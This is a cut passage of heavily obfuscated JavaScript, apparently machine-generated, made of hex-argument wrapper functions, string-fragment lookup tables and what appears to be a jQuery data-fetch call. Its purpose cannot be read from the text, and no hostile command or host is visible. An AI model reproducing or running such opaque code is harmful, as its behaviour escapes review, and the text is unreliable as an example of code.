_0x2de529>_0x3a15c1;},'yWvOl':_0x3affcd(0x393,0x66b,0x1e8,-0x9,0x6cf),'tTQVP':_0x3eb3d4(0xab2,0x2cf,0x91b,0x43e,-0x240)+_0x4d8ad4(0x7c4,0xd3d,0xa83,0x424,0xb36)+_0x3eb3d4(0x4f6,0xeb6,0xdf8,0xb36,0x5d2)+_0x3affcd(0x1555,0x1034,0xc92,0xc89,0xeff)+'|2','iyqFJ':_0x50ec6e(0xae3,0x1376,0xf13,0x1386,0xcf3)+_0x4d8ad4(0x573,0x411,0x3e6,-0x96,-0x15e)+_0xa1f063(0xb21,0x83c,0xbc9,0xeaf,0xa50)+_0x3affcd(0x936,0x5a4,0xb7a,0x476,0x855)+_0x3affcd(0xfce,0x6ba,0xb98,0xcce,0xb0c)+_0x4d8ad4(0x11b6,0xeda,0xc8b,0xc59,0xd77)+_0x3affcd(0x8e8,0x7ed,-0x1f6,-0x3a8,0x235)+_0x4d8ad4(0xdf4,0x1384,0xe19,0x1074,0xa42)+_0x3eb3d4(0xa36,0xcd0,0xdef,0x92a,0xe60)+_0x3eb3d4(0x455,0x3e1,0x5a,0x3d7,0xa28),'EuLqD':_0xa1f063(0x12bb,0xd32,0x148a,0xe79,0xf35)+_0x3affcd(0xaac,0x6cf,0x57b,0xe57,0xad1)+_0x3affcd(0x5fe,0x8de,0x969,0x13b4,0xcd3)+_0xa1f063(0xf14,0x12ba,0x105f,0x837,0x1168)+_0xa1f063(0x11ce,0x1880,0x15f0,0xe7b,0x1867),'aBkBd':_0xa1f063(0x12bb,0x1961,0x18df,0xc5a,0xde5)+_0x4d8ad4(0xcf3,0x10bd,0xa35,0x4a1,0x1115)+_0xa1f063(0x10fb,0x112f,0x1686,0x14fd,0xbfd)+_0x50ec6e(0xe50,0x127e,0x13df,0xa41,0xe80)+_0x4d8ad4(0xf2d,0xe55,0x8b8,0x76c,0x73d)+'>','igrMn':_0x50ec6e(0x1320,0xd90,0xf25,0xbd4,0x1227)+_0x3affcd(0x858,0x42c,0x4f2,0xbe3,0xad1)+_0x3eb3d4(0x88f,0x6cd,-0x351,0x243,-0x295)+_0x3eb3d4(0x4a8,0xb0d,0x259,0x894,0x16f)+_0x4d8ad4(-0x11c,0xcc4,0x60e,0x15b,0xcbd)+_0x3eb3d4(0x20d,0x26c,0xbe0,0x7d6,0x975),'zebUV':_0x50ec6e(0xd52,0xe4c,0x1178,0x16e4,0x12c2)+_0xa1f063(0xcb7,0x950,0xda4,0xaf6,0x1323)+'1','laiqz':_0x4d8ad4(0xd14,0x243,0x799,0xb0e,0x954)+_0x3affcd(0x140b,0x885,0x15a8,0xf90,0xf6a)+_0x3eb3d4(0x1446,0x13e2,0xb43,0xd5c,0x120c),'tmhJJ':_0x50ec6e(0xb0c,0xb6a,0x49d,0xd2b,0x8ab)+_0xa1f063(0xe7c,0x94e,0x1064,0xa95,0xe32),'OECjj':_0x50ec6e(-0xf5,0x136,-0x9f,0x1d6,0x5e5)+_0x3eb3d4(0x337,-0x5e9,-0x40e,0x13f,0x7b)+_0x3eb3d4(0x804,0x699,0x754,0x5e5,0x4e8)+_0x50ec6e(0x114a,0xc5f,0xf84,0xaac,0xa20)+'in','GOXVW':_0x4d8ad4(0x238,0x368,0x309,0x647,0x532)+_0x50ec6e(0xce7,0xe72,0x11d1,0xcc1,0xd34)+_0x4d8ad4(0xe1f,0x7fe,0x94b,0xf91,0x4be),'Rklrb':_0x4d8ad4(0x7b1,0x13e7,0xdf7,0xa26,0xd36)+_0xa1f063(0xef9,0x1348,0xdd9,0x13b3,0x14a0)+_0x50ec6e(0xf32,0x96a,0x13aa,0x89a,0xd8f)+_0x3affcd(0xf86,0x37b,0x19a,0xa9d,0x86a)+_0x3eb3d4(0xab2,-0x297,-0xc0,0x3cc,0xa13)+_0xa1f063(0xe7b,0x1035,0x12bf,0xe09,0x7d0)+_0x3eb3d4(0x3ab,0x682,0x1056,0xa24,0x691)+_0x50ec6e(0xe5e,0x1331,0x147d,0xc0f,0xe00)+_0x50ec6e(0xb1d,0xfbc,0xe87,0xe53,0x11d9)+_0x50ec6e(0x6c8,0x9ba,0x52d,0x3ed,0x590)+_0x4d8ad4(0x4f6,0xc7c,0x764,0x408,0x88b)+_0x3affcd(-0x26a,-0x55c,-0x173,-0x1c8,0x14e)+_0x3eb3d4(0xce7,0x6b1,0x685,0xc61,0xfb6)+_0x4d8ad4(0x115e,0x80d,0xdee,0xc1d,0x95c)+_0x4d8ad4(0xc81,0x956,0x992,0x3c4,0x29e)+_0x50ec6e(0xe5e,0x1247,0x1199,0x1092,0xd05)+_0x4d8ad4(0xc9c,0xfd9,0xaf4,0xaa1,0x736)+_0xa1f063(0xb3d,0x1084,0x40d,0xfed,0xf19)+_0x4d8ad4(0x9e1,0xa77,0xc72,0x11a4,0xe25)+_0x4d8ad4(0x4e1,0xd93,0x99d,0x8d5,0xa21)+_0x50ec6e(0xf77,0x893,0x7d5,0x1485,0xed3)+_0x4d8ad4(0x456,0x820,0x45c,0xa0d,0x592)+_0x4d8ad4(0x187,0x3da,0x57d,0x297,0x46c)+_0x50ec6e(0xe85,0xacc,0xd4d,0x10f5,0xe91)+_0x4d8ad4(0x3a2,0x5e8,0xabe,0x983,0x8df)+_0xa1f063(0x1269,0xeb1,0x1707,0x1183,0xbdf)+_0x3affcd(0xb46,0x565,0xaaa,0x41f,0x6ba)+_0x50ec6e(0xc9f,0x7e8,0x7fb,0x136a,0xe4b)+_0x3affcd(0x7dc,-0x1f4,0xa32,-0x70,0x49c)+_0x4d8ad4(0x7f4,-0x545,0xd1,0x61,0x138),'Kdnml':_0xa1f063(0x10de,0xca4,0x1684,0xc15,0xbc5)+_0xa1f063(0xe51,0x1480,0x133e,0xf53,0x1178)+_0xa1f063(0x9e5,0x6db,0x414,0xaa6,0xd41)+_0xa1f063(0x1062,0xd7a,0xd9e,0xbff,0x119d)+_0x3affcd(0x10a3,0xf86,0xf63,0x770,0xe72)+_0x4d8ad4(0x261,0x564,0x940,0x710,0xf70)+_0x4d8ad4(0x25e,0x6e1,0xc3,0x1c,0x724)+_0x4d8ad4(0x5b5,0x678,0x8a2,0xb76,0xcc2)+_0x50ec6e(0x7f7,0xc53,0xbf6,0x1517,0xed0)+_0x3affcd(0x9af,0x10f7,0x70c,0x73a,0xc73)+_0x3affcd(0x10c3,0xcd4,0x710,0x94c,0xe3d)+_0x50ec6e(0x14c,0x274,0x999,0x8d7,0x871)+_0x4d8ad4(0xe1e,0x31a,0x8bc,0xad5,0xa32)+_0xa1f063(0x11c4,0x111c,0x179b,0x134d,0xe98),'kzBYW':_0x50ec6e(0xe62,0x5c7,0xeae,0x1336,0xc3a),'mulbU':function(_0x1acd2e,_0x5708db){return _0x1acd2e==_0x5708db;},'KQWtH':_0x3eb3d4(0x432,0x341,-0x187,0x368,0x99b)+_0x3affcd(0x581,0x6b6,0x8b7,0xc74,0x562)+_0x4d8ad4(0xeb2,0xa52,0xee3,0x127e,0x888)+'me','thwWQ':function(_0x3ad912,_0x4d6310){return _0x3ad912===_0x4d6310;},'hvRbA':_0x3eb3d4(0x9eb,0xdf0,0xacd,0x855,0xc09),'rrgfY':_0x3eb3d4(0x1d0,0x60f,0xbd6,0x79c,0x579),'vkimX':function(_0x2c4ca7,_0x11d3d8){return _0x2c4ca7(_0x11d3d8);},'utjVS':_0xa1f063(0xbff,0x862,0x7bf,0x5cb,0xd63),'ZctwR':_0x50ec6e(0x2ea,0x949,0x493,0x803,0x637),'BpbpA':_0x3affcd(0x51,0x13f,0xde,-0x466,0x1c2)+_0x50ec6e(0x13e0,0x169f,0x1287,0x11ff,0x112f),'MKWhC':_0x3eb3d4(0x70d,0x2ba,0x48b,0x114,0x31f)+'t','lNvnM':_0x3affcd(0xa5a,0x53a,0x44f,0x787,0xae6),'WrKFD':_0x3affcd(0x1176,0xdfd,0x13b3,0xc81,0xe14),'ozdgm':_0x50ec6e(0xe38,0x14a1,0x1569,0xc3b,0x10da),'hEMpe':_0x4d8ad4(0x5e4,0x52a,0x8c0,0x43b,0x7af),'Plmwh':function(_0x2a8e0c,_0x100c42){return _0x2a8e0c!==_0x100c42;},'EfeoI':_0x3eb3d4(0xba1,0x117b,0xcb3,0xc23,0x815),'cbPRA':_0x3affcd(0x638,0xde4,0xe54,0x6e0,0x8e3),'FRZTv':function(_0xe462f8,_0xd044c6){return _0xe462f8==_0xd044c6;},'Tpavq':function(_0x2ccd09,_0x6664){return _0x2ccd09(_0x6664);},'ZdrqR':_0x4d8ad4(0x8c6,0x1f1,0x44d,0x95,0x650),'wdeXj':_0x3affcd(0x345,0xe77,0xf3e,0x4dc,0x9ce)+'ce','ASdXM':function(_0x4a931d,_0x50d281){return _0x4a931d==_0x50d281;},'nCUBv':_0x3eb3d4(0x10fd,0x490,0x437,0xb61,0xb27),'jxLPj':function(_0x1b48ef,_0x4de5f6){return _0x1b48ef===_0x4de5f6;},'XndYy':_0x3affcd(0xc0c,0x62d,0xffa,0x7bf,0xaae),'DSyeH':function(_0x8198c1,_0x8ac101){return _0x8198c1(_0x8ac101);},'veTfK':function(_0x3ed800,_0x1c6bbd){return _0x3ed800+_0x1c6bbd;},'lTQwY':_0x50ec6e(0x91d,0x104a,0x8ec,0xdcb,0xf65),'aofJT':_0x3eb3d4(0xedc,0x545,0xaf2,0x834,0xa7d),'aAQtN':function(_0x1a8cc2,_0x4106a9){return _0x1a8cc2(_0x4106a9);},'AxFoh':_0x50ec6e(0x168b,0xc8b,0x9f0,0xe32,0xf69),'rTpBq':_0x3eb3d4(0x1b1,0x8e6,0x616,0x496,0x96a),'isvOm':function(_0x298af9,_0x1a5216){return _0x298af9(_0x1a5216);},'DxhwS':_0xa1f063(0xfa1,0x14e4,0x1261,0x141a,0xf45),'HBREx':_0x4d8ad4(-0x29,0x4d4,0x453,0x54b,0x7b9),'PivSi':function(_0x10881b,_0x13f998){return _0x10881b(_0x13f998);},'pXNia':function(_0x1ffe1f,_0x27e145){return _0x1ffe1f+_0x27e145;},'TErqX':function(_0x59fb22,_0x335eaf){return _0x59fb22===_0x335eaf;},'soXxm':_0x4d8ad4(0x1ee,0x566,0xea,0x363,-0xf3),'SmPOh':_0x3affcd(0x9fc,0x1a6,0xa07,0xae0,0x8d2),'YIqxA':function(_0x1477a2,_0x12155d){return _0x1477a2(_0x12155d);}};function _0x4d8ad4(_0x142828,_0x2e202c,_0x460358,_0x2bdaf9,_0x155ce7){return _0x2141b2(_0x142828-0xbf,_0x2bdaf9,_0x460358- -0x3ec,_0x2bdaf9-0xee,_0x155ce7-0x33);}function _0x50ec6e(_0xec2b93,_0x242b8f,_0x4dd182,_0x31a53d,_0x19c25a){return _0x151c7b(_0xec2b93-0x1b8,_0x19c25a-0x338,_0x4dd182-0x1ac,_0x31a53d-0xe0,_0x31a53d);}function _0x3affcd(_0x20542c,_0x5e8831,_0x20731d,_0x373817,_0xdfeda0){return _0x309c68(_0x20542c-0xee,_0x5e8831-0x1a9,_0x20731d-0x41,_0xdfeda0- -0x300,_0x20542c);}function _0x3eb3d4(_0x265fda,_0x23268f,_0x54f864,_0x39c908,_0x19ed81){return _0x27d942(_0x39c908-0x12d,_0x23268f-0x11f,_0x19ed81,_0x39c908-0x164,_0x19ed81-0x9f);}function _0xa1f063(_0x124331,_0x2c6ea5,_0x10d684,_0x127d5a,_0x224f0f){return _0x2141b2(_0x124331-0xac,_0x10d684,_0x124331-0xd8,_0x127d5a-0x9c,_0x224f0f-0xa2);}$[_0x50ec6e(0x499,0x8d0,0xc9a,0x7e3,0x7ad)+'ON'](_0x5427df,function(_0x3c3509){function _0x926033(_0x39ee44,_0x33a50d,_0x4d764d,_0x513493,_0x5b5276){return _0x3affcd(_0x5b5276,_0x33a50d-0xb9,_0x4d764d-0x169,_0x513493-0x137,_0x33a50d-0x345);}function _0xfcd57a(_0x5d2a26,_0x5cecfa,_0x227cf3,_0x5c4efa,_0x517f3e){return _0x3eb3d4(_0x5d2a26-0x10c,_0x5cecfa-0x142,_0x227cf3-0x13c,_0x5cecfa- -0x9,_0x517f3e);}function _0x3cc8f2(_0x4239f1,_0x352e4a,_0x6ca5f0,_0x26e312,_0x7cc753){return _0x50ec6e(_0x4239f1-0xe1,_0x352e4a-0x1a0,_0x6ca5f0-0x149,_0x352e4a,_0x26e312-0x5);}function _0x2ecb11(_0xf56b26,_0x19cc56,_0x1e8e65,_0x49d65c,_0x28be56){return _0x50ec6e(_0xf56b26-0x1ed,_0x19cc56-0x108,_0x1e8e65-0x166,_0xf56b26,_0x49d65c-0x5c);}var _0x510f8b={'IufaR':function(_0x21db70,_0x1fa630){function _0x31edf0(_0x5221a4,_0x3e9612,_0x282475,_0x106d80,_0x226721){return _0x4025(_0x226721- -0x204,_0x282475);}return _0x37005a[_0x31edf0(0x671,-0x68,0xcb,-0x4a4,0x42)](_0x21db70,_0x1fa630);},'ViCdX':function(_0x3f24e7,_0x113b2c){function _0x3f91b1(_0x409ee3,_0x57cf1e,_0x36c855,_0x269e7e,_0x166c04){return _0x4025(_0x409ee3-0x384,_0x36c855);}return _0x37005a[_0x3f91b1(0xdd0,0xbd9,0x8c9,0x6ac,0xab9)](_0x3f24e7,_0x113b2c);},'NyXJC':function(_0x5537c4,_0xa8e79b){function _0x1d0b7e(_0x48ef41,_0x42bfbe,_0x50ab56,_0x12be29,_0xe5ac51){return _0x4025(_0xe5ac51- -0xa7,_0x12be29);}return _0x37005a[_0x1d0b7e(0xa89,0xcd2,0xe36,0x1227,0xcb2)](_0x5537c4,_0xa8e79b);},'IdxzK':function(_0x55e027){function _0x1a183a(_0x2c80e9,_0x1c79ba,_0xa67018,_0x598580,_0x248da0){return _0x4025(_0xa67018- -0x151,_0x248da0);}return _0x37005a[_0x1a183a(0x91a,0xcb5,0xbac,0xac4,0xdd0)](_0x55e027);},'mpXOj':function(_0x41e478,_0x4a3a98){function _0x118789(_0x526e8e,_0x8937d4,_0x5255a0,_0x250ea5,_0x32fc2e){return _0x4025(_0x526e8e- -0x375,_0x32fc2e);}return _0x37005a[_0x118789(0x9ab,0xfcc,0x9ac,0xd10,0xb78)](_0x41e478,_0x4a3a98);},'MVdNn':function(_0x4900a5,_0x3cf833,_0x40269c){function _0x210442(_0x17d801,_0x38620f,_0xb100fa,_0x37f9c9,_0x7e6ca8){return _0x4025(_0x38620f- -0x3dd,_0x37f9c9);}return _0x37005a[_0x210442(0x5d4,0x7f1,0x4b6,0xa0e,0xed0)](_0x4900a5,_0x3cf833,_0x40269c);},'miTae':function(_0x349f31,_0x5ec2b2){function _0x37c660(_0x34de02,_0xa5252a,_0x1c12a3,_0x4f7860,_0x10d90c){return _0x4025(_0xa5252a- -0x147,_0x10d90c);}return _0x37005a[_0x37c660(0x4fc,0xab4,0xdd3,0x1003,0xe35)](_0x349f31,_0x5ec2b2);},'JcQGB':_0x37005a[_0x2ecb11(0x50a,0x6e4,0xb8c,0x79a,0x1da)],'SkpSD':_0x37005a[_0x926033(0x379,0x884,0xaef,0x49b,0x59c)],'TYxNZ':function(_0x49eb1a,_0x4c9f22){function _0x3c7f18(_0x22ab8a,_0x42197b,_0x564014,_0x338968,_0x5cf7de){return _0x926033(_0x22ab8a-0x7a,_0x22ab8a-0x82,_0x564014-0xd9,_0x338968-0x1e2,_0x338968);}return _0x37005a[_0x3c7f18(0x764,0x28f,0x6b9,0x208,0x461)](_0x49eb1a,_0x4c9f22);},'AcGMM':function(_0x190d2b,_0x4597c0){function _0x350157(_0x5a5fac,_0x11d69d,_0x1a559c,_0x539ef0,_0x59bb1a){return _0x2ecb11(_0x59bb1a,_0x11d69d-0x176,_0x1a559c-0x4e,_0x539ef0- -0x1bf,_0x59bb1a-0x38);}return _0x37005a[_0x350157(0x13ea,0x1513,0x12f3,0xed8,0x116c)](_0x190d2b,_0x4597c0);},'Zafvz':function(_0x16b1c0,_0x293fac){function _0x1febc4(_0x5e3a0b,_0x4fa021,_0x134381,_0x497d5b,_0x3f53b0){return _0x2ecb11(_0x3f53b0,_0x4fa021-0x7c,_0x134381-0x112,_0x497d5b-0x58,_0x3f53b0-0x2a);}return _0x37005a[_0x1febc4(0xe86,0xd68,0xbd4,0xa95,0x5cd)](_0x16b1c0,_0x293fac);},'vRUTA':function(_0x39a33a,_0x5e6613){function _0x5b699b(_0x923be0,_0x154c98,_0x5179bb,_0x215d09,_0x55f94e){return _0x926033(_0x923be0-0x14c,_0x154c98- -0x4a7,_0x5179bb-0x18e,_0x215d09-0x1a5,_0x5179bb);}return _0x37005a[_0x5b699b(-0x4ed,0xe6,0x7af,-0x280,-0x252)](_0x39a33a,_0x5e6613);},'yZLir':function(_0x33c233,_0x11e147){function _0x30780d(_0x24f569,_0x4f7b2f,_0x37b5e7,_0x21e5f3,_0x4854ab){return _0x926033(_0x24f569-0xc6,_0x24f569- -0x4d,_0x37b5e7-0x105,_0x21e5f3-0x1d1,_0x37b5e7);}return _0x37005a[_0x30780d(0x777,0xbd6,0x6aa,0x3f0,0x637)](_0x33c233,_0x11e147);},'MOJSD':function(_0x872187,_0x3f1444){function _0xa45745(_0x1de900,_0x1c2956,_0x1c99cb,_0x1ffe28,_0x223042){return _0x2ecb11(_0x1c2956,_0x1c2956-0xb6,_0x1c99cb-0x1ce,_0x223042- -0x44f,_0x223042-0x3b);}return _0x37005a[_0xa45745(0x10bc,0xe16,0xf1f,0x121b,0xe46)](_0x872187,_0x3f1444);},'wopEY':function(_0x3987ea,_0x2d8e29){function _0x5a4062(_0x4ce2c5,_0x58d1e0,_0x52d9f4,_0x23a9d2,_0x4a4a27){return _0x2ecb11(_0x52d9f4,_0x58d1e0-0x8a,_0x52d9f4-0x5a,_0x4ce2c5- -0x603,_0x4a4a27-0x53);}return _0x37005a[_0x5a4062(0xcad,0x11a8,0xafe,0xc07,0x10c5)](_0x3987ea,_0x2d8e29);},'absWn':_0x37005a[_0x926033(0xb82,0x8d0,0x5d5,0x8a1,0x3e3)],'rAYEw':_0x37005a[_0x2ecb11(0x131c,0xd80,0x13a5,0xf30,0xf6e)],'DAdRM':_0x37005a[_0x3cc8f2(0xf27,0x1903,0x1617,0x1228,0x18d5)],'ZJIRl':function(_0x576100,_0x24fbbe){function _0x533e8c(_0x1228b3,_0x104a56,_0x41a523,_0x1df3e8,_0x5cff6b){return _0x926033(_0x1228b3-0x46,_0x104a56- -0x490,_0x41a523-0x42,_0x1df3e8-0x2c,_0x1228b3);}return _0x37005a[_0x533e8c(0xc25,0xb46,0xa14,0x776,0x1156)](_0x576100,_0x24fbbe);},'Nfgei':_0x37005a[_0x3cc8f2(0xc8e,0x1233,0x92d,0xd49,0xbd8)],'IIYpa':_0x37005a[_0x2ecb11(0x2d7,0x5c7,0xcd,0x7bc,0x805)],'CVFhQ':function(_0x4da3ed,_0x4fdee6){function _0x149596(_0x53a705,_0x1b7aa9,_0x177d7c,_0x35b200,_0x4abecc){return _0x926033(_0x53a705-0x103,_0x177d7c- -0xe,_0x177d7c-0x1ec,_0x35b200-0x53,_0x1b7aa9);}return _0x37005a[_0x149596(0xf02,0x87c,0x8b8,0xfc9,0xac6)](_0x4da3ed,_0x4fdee6);},'zyfuw':_0x37005a[_0xfcd57a(0x15bd,0xf04,0x1603,0x152b,0xb46)],'UBVZB':_0x37005a[_0x3cc8f2(0x127a,0x10bb,0xc0a,0xe40,0xd2d)],'otDRn':_0x37005a[_0x2ecb11(0x67d,0xc42,0x653,0xa52,0xaa0)],'dMZkP':function(_0x377443,_0x21458f){function _0xce62bd(_0xa05edb,_0x2e1952,_0x480961,_0x575565,_0xe314bf){return _0xfcd57a(_0xa05edb-0x1d2,_0x2e1952- -0xe9,_0x480961-0xc4,_0x575565-0x169,_0xe314bf);}return _0x37005a[_0xce62bd(0x638,0x440,0x813,0xa79,-0xef)](_0x377443,_0x21458f);},'dWIIb':_0x37005a[_0x3cc8f2(0xa2d,0xa50,0xf78,0xa5c,0x924)],'SiFST':_0x37005a[_0xfcd57a(-0x1a,0x663,0xb07,0xbf2,0x95)],'bMRKU':_0x37005a[_0x926033(0xa24,0xce9,0xbfa,0xb6f,0xb25)],'qRinx':function(_0x322123,_0x6a95c8){function _0x3805d3(_0x3fa9aa,_0xb10561,_0x213d62,_0x3f7e5,_0x533074){return _0x475b78(_0x213d62-0x45e,_0xb10561-0x11,_0x213d62-0xbf,_0x3f7e5-0x1cb,_0x533074);}return _0x37005a[_0x3805d3(0xacb,0x15b,0x87a,0x1bf,0x149)](_0x322123,_0x6a95c8);},'CtJmM':_0x37005a[_0x475b78(0x6db,0x6c1,0x53c,0xbe6,0x8ab)],'LQZOo':function(_0x1329f5,_0x52601a){function _0x18d5d2(_0x594e1e,_0x203071,_0x592340,_0x30d9b7,_0x1fe364){return _0x3cc8f2(_0x594e1e-0x129,_0x1fe364,_0x592340-0xaf,_0x203071- -0xa0,_0x1fe364-0x4c);}return _0x37005a[_0x18d5d2(0x1466,0x11b9,0x1370,0xf8e,0xc66)](_0x1329f5,_0x52601a);},'EsrKn':_0x37005a[_0x2ecb11(0x7cd,0xfd1,0xb55,0xc8a,0x78e)],'vtqwv':_0x37005a[_0x2ecb11(0xc43,0x6f2,0xd92,0xcb4,0x9a7)],'uVTxw':_0x37005a[_0x926033(0x79d,0xb5e,0xcb1,0xbc2,0x5e4)],'Mlzno':function(_0x196ba3,_0x17e3a5){function _0x59961d(_0xd006b3,_0x4ae82c,_0x506b11,_0xa833e,_0x55aaef){return _0x2ecb11(_0x55aaef,_0x4ae82c-0x14e,_0x506b11-0x10c,_0xd006b3- -0x545,_0x55aaef-0x1de);}return _0x37005a[_0x59961d(0xb21,0x8e3,0xaf1,0x855,0x84f)](_0x196ba3,_0x17e3a5);},'VrRCh':_0x37005a[_0x926033(0xb6b,0x557,0x981,0xb95,0x839)],'oheBy':_0x37005a[_0x2ecb11(0xa4,0x526,0x24c,0x68f,0x1ac)],'UVwOn':function(_0x15597d,_0x564582){function _0x409547(_0x163a5c,_0x5516d4,_0x2c6078,_0x22d347,_0x2b9f9a){return _0x3cc8f2(_0x163a5c-0x110,_0x163a5c,_0x2c6078-0x39,_0x2b9f9a- -0x53c,_0x2b9f9a-0x190);}return _0x37005a[_0x409547(0xeff,0xae8,0x57a,0x528,0xa91)](_0x15597d,_0x564582);},'JZeZv':_0x37005a[_0x475b78(0x88e,0xc16,0x765,0xe6d,0x774)],'HezzB':_0x37005a[_0x926033(0x106b,0x11d3,0x133f,0x15da,0xec3)],'xGVMr':function(_0x5cdbdb,_0x2d31e2){function _0xad6d93(_0x363cae,_0x55d7f5,_0x241e38,_0x338490,_0x23d359){return _0x475b78(_0x338490-0x1a1,_0x55d7f5-0x25,_0x241e38-0x1de,_0x338490-0x16a,_0x241e38);}return _0x37005a[_0xad6d93(0xd69,0x981,0x9a1,0xbcd,0xc37)](_0x5cdbdb,_0x2d31e2);},'wgSuZ':function(_0x8f2150,_0x245458,_0xaf5253,_0x2e8b79,_0x5cdf91){function _0x6f6af9(_0x187342,_0x430a2f,_0x990bc7,_0x568e2c,_0x210c56){return _0x3cc8f2(_0x187342-0xc3,_0x430a2f,_0x990bc7-0xfd,_0x568e2c- -0x1f,_0x210c56-0x159);}return _0x37005a[_0x6f6af9(-0x5e,0x221,0xb2c,0x6bb,0x79a)](_0x8f2150,_0x245458,_0xaf5253,_0x2e8b79,_0x5cdf91);},'jPdAY':function(_0x380f4f,_0x5a0bd0,_0x2125e1,_0x5747ef){function _0x25c7a3(_0x2edd99,_0xe07847,_0x75830,_0x270765,_0x1f7d4b){return _0x3cc8f2(_0x2edd99-0x92,_0x270765,_0x75830-0x1e6,_0x2edd99- -0x6e2,_0x1f7d4b-0x13d);}return _0x37005a[_0x25c7a3(-0x47,-0x4c0,-0x327,-0x25d,0x404)](_0x380f4f,_0x5a0bd0,_0x2125e1,_0x5747ef);},'OpWLJ':_0x37005a[_0x2ecb11(0x9a8,0x41d,0x180,0x6eb,0x3f7)],'xEHaL':_0x37005a[_0x2ecb11(0x9c3,0xcf5,0x10af,0xfee,0xa2d)],'sABgy':function(_0x362efc,_0x36a8b1){function _0x18bf52(_0x21a274,_0x1d390c,_0x463f44,_0x578a1e,_0x2d32d3){return _0x2ecb11(_0x21a274,_0x1d390c-0x9,_0x463f44-0x160,_0x463f44- -0x683,_0x2d32d3-0x15f);}return _0x37005a[_0x18bf52(0x123e,0x61c,0xc12,0x8eb,0x10b3)](_0x362efc,_0x36a8b1);},'JsoPP':function(_0x36132a,_0x3b660c){function _0x4d5a99(_0x5a8311,_0x2967f1,_0x379c26,_0x23dd0f,_0x9f36f4){return _0x2ecb11(_0x2967f1,_0x2967f1-0x1ec,_0x379c26-0x164,_0x379c26- -0xea,_0x9f36f4-0x16f);}return _0x37005a[_0x4d5a99(0x7f3,0x548,0x9ed,0xd5c,0x99e)](_0x36132a,_0x3b660c);},'oXbZv':_0x37005a[_0x475b78(0x383,0x511,0x433,0x41b,0x115)],'IIauD':_0x37005a[_0x3cc8f2(0x1125,0x152c,0xfed,0xeab,0x7e9)],'lqmnR':function(_0x35996e,_0x1cb9d7){function _0x409d47(_0x61d418,_0x11d72f,_0x24a10f,_0x2373f7,_0x32c9b7){return _0x2ecb11(_0x2373f7,_0x11d72f-0x172,_0x24a10f-0x1b8,_0x24a10f- -0x560,_0x32c9b7-0x6c);}return _0x37005a[_0x409d47(0x892,0x10a4,0xac4,0xa13,0x1088)](_0x35996e,_0x1cb9d7);},'MdrZN':_0x37005a[_0xfcd57a(0x585,0x20b,-0x1fb,0x79c,-0x4e2)],'QPcqk':function(_0x34369e,_0x452504){function _0x30d394(_0x2f0f14,_0x4812d3,_0x152957,_0x508589,_0x32d30c){return _0x2ecb11(_0x4812d3,_0x4812d3-0x5a,_0x152957-0xdc,_0x32d30c- -0x1d7,_0x32d30c-0x105);}return _0x37005a[_0x30d394(0xc57,0x62a,0x4d2,0x8da,0x96b)](_0x34369e,_0x452504);},'OPUfH':_0x37005a[_0x3cc8f2(0x12f6,0x12e3,0x1125,0xf47,0xc70)],'gEEsI':_0x37005a[_0x475b78(0x85d,0x8ad,0x4e8,0x68f,0x8d0)],'ErXBI':function(_0x48ad80,_0x516a84){function _0x172fe8(_0x72bb3b,_0x3ceefb,_0x151931,_0x46eaaa,_0x4774ac){return _0x3cc8f2(_0x72bb3b-0x14,_0x72bb3b,_0x151931-0x16b,_0x3ceefb- -0x13a,_0x4774ac-0x6d);}return _0x37005a[_0x172fe8(0x9fc,0x10fb,0xcc0,0xe65,0x1242)](_0x48ad80,_0x516a84);},'wAcws':_0x37005a[_0x475b78(0x959,0x487,0xf21,0xaf0,0x5f0)],'ZXQjM':function(_0x2b7138,_0x1ee374){function _0x2d18b1(_0x21c055,_0xd1ea0f,_0x4aa7ee,_0x1a8cc1,_0xc83efa){return _0x2ecb11(_0x4aa7ee,_0xd1ea0f-0x181,_0x4aa7ee-0x11e,_0xc83efa- -0x46d,_0xc83efa-0x13b);}return _0x37005a[_0x2d18b1(0x5dd,0x100d,0x13a6,0x6c9,0xc9f)](_0x2b7138,_0x1ee374);},'JveRJ':function(_0x18d06a,_0x4d5ec1){function _0x700085(_0x23b55d,_0x3d555e,_0x3d6d55,_0x26c860,_0x358cca){return _0xfcd57a(_0x23b55d-0x149,_0x23b55d- -0x1cc,_0x3d6d55-0x30,_0x26c860-0x188,_0x3d6d55);}return _0x37005a[_0x700085(0x863,0xa21,0x2d5,0xe1d,0xc55)](_0x18d06a,_0x4d5ec1);},'IzyXk':_0x37005a[_0x2ecb11(0x1374,0xbf0,0xb63,0x1076,0xb5a)],'sbhDV':function(_0x1a598c,_0x3ac8c4){function _0xb9b59c(_0x93f93d,_0x3ee5a9,_0x1194f7,_0x2a3858,_0x2c247b){return _0x926033(_0x93f93d-0x12d,_0x93f93d-0x4a,_0x1194f7-0x11d,_0x2a3858-0x34,_0x3ee5a9);}return _0x37005a[_0xb9b59c(0xfaf,0x8fd,0xbb8,0xf35,0xe59)](_0x1a598c,_0x3ac8c4);},'MVqxm':function(_0x3a0554,_0x2d7a0c){function _0x878155(_0x996975,_0x28edd6,_0x4a1c13,_0x52d4ec,_0x33c0ac){return _0x3cc8f2(_0x996975-0x72,_0x52d4ec,_0x4a1c13-0x1a8,_0x996975- -0x51e,_0x33c0ac-0x15e);}return _0x37005a[_0x878155(0x517,0x358,0x2ba,0x8da,0x518)](_0x3a0554,_0x2d7a0c);},'qGdKA':function(_0x159869,_0x51a2dc){function _0x2fe7b1(_0x4a2811,_0x205e72,_0x2bd0d6,_0x5c1805,_0x53aff8){return _0x2ecb11(_0x2bd0d6,_0x205e72-0x24,_0x2bd0d6-0x51,_0x5c1805- -0x2b4,_0x53aff8-0x1d0);}return _0x37005a[_0x2fe7b1(0xae5,0x4c6,0x7d3,0x6bd,0x774)](_0x159869,_0x51a2dc);},'UTWfj':function(_0x475ddf,_0x98fb9f){function _0x280f85(_0xc6e266,_0x34c657,_0x5b0aee,_0x30e8bc,_0xf00006){return _0x475b78(_0xc6e266-0x214,_0x34c657-0x189,_0x5b0aee-0x1ed,_0x30e8bc-0xc6,_0x5b0aee);}return _0x37005a[_0x280f85(0xae1,0x5fe,0x655,0x66d,0x883)](_0x475ddf,_0x98fb9f);},'xnhNj':_0x37005a[_0xfcd57a(0xc2c,0x690,0x143,0xac4,0x186)],'qVoqC':function(_0x36082a,_0x5c7336){function _0x2ee065(_0x1002c9,_0x27e1a8,_0x633b6,_0x4ec589,_0x33a3b7){return _0x3cc8f2(_0x1002c9-0x6d,_0x4ec589,_0x633b6-0x66,_0x27e1a8- -0x379,_0x33a3b7-0x158);}return 